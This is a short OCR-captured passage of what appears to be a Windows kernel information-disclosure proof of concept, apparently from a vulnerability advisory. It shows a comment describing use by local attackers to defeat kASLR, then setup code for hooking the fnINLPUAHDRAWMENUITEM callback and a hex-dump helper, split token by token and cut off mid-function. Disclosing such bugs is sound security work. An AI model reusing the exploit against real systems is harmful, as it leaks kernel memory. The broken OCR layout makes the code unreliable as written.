
largely useful for local attackers 
seeking to defeat the kASLR exploit 
mitigation, or disclose other sensitive 
data stored in the kernel address 
space.

*/
#
include
<Windows.h>
#
include
<cstdio>
namespace
 globals 
{
  LPVOID 
(
WINAPI 
*
Orig_fnINLPUAHDRAWMENUITEM
)
(
LPVOID
)
;
}
// namespace globals;
VOID 
PrintHex
(
PBYTE Data
,
 ULONG 
dwBytes
)
{
for
(
ULONG i 
=
0
;
 i 
<
 dwBytes
;
 i 
+
=
16
)
{
printf
(
"%.8x: "
,
 i
)
;